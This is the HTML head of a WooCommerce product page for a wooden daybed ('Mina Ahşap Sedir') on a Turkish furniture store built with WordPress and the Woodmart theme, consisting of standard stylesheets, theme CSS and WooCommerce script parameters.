

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ahsapmasasandalyem.com/urun/mina-ahsap-sedir/
body_size: 33854
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.ahsapmasasandalyem.com/xmlrpc.php">

	<title>Mina Ahşap Sedir &#8211; Ahşap Masa Sandalyem</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ahşap Masa Sandalyem &raquo; akışı" href="https://www.ahsapmasasandalyem.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahşap Masa Sandalyem &raquo; yorum akışı" href="https://www.ahsapmasasandalyem.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahşap Masa Sandalyem &raquo; Mina Ahşap Sedir yorum akışı" href="https://www.ahsapmasasandalyem.com/urun/mina-ahsap-sedir/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ahsapmasasandalyem.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ahsapmasasandalyem.com%2Furun%2Fmina-ahsap-sedir%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ahsapmasasandalyem.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ahsapmasasandalyem.com%2Furun%2Fmina-ahsap-sedir%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://www.ahsapmasasandalyem.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.ahsapmasasandalyem.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_210148-css' href='https://www.ahsapmasasandalyem.com/wp-content/uploads/2024/11/xts-header_210148-1732287468.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.ahsapmasasandalyem.com/wp-content/uploads/2024/11/xts-theme_settings_default-1732288196.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://www.ahsapmasasandalyem.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Sepetim","cart_url":"https://www.ahsapmasasandalyem.com/sepet/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"L\u00fctfen bir oy belirleyin","i18n_rating_options":["1/5 y\u0131ld\u0131z","2/5 y\u0131ld\u0131z","3/5 y\u0131ld\u0131z","4/5 y\u0131ld\u0131z","5/5 y\u0131ld\u0131z"],"i18n_product_gallery_trigger_text":"Tam ekran g\u00f6rsel galerisini g\u00f6r\u00fcnt\u00fcleyin","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u015eifreyi g\u00f6ster","i18n_password_hide":"\u015eifreyi gizle"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
